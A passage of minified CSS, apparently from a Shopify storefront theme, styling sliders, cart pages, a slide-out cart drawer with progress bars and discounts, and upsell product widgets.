.slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer-item{margin-bottom:0}.cart-drawer .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell+.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 1rem) 0 .9rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{order:-1;margin-left:0;margin-right:1rem;padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{background:rgb(var(--accent-color));color:rgb(var(--color-background));font-size:1.5rem;line-height:1.9;padding:0 1em;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem}.upsells-container--stacked-columns .upsell{margin:0;flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container 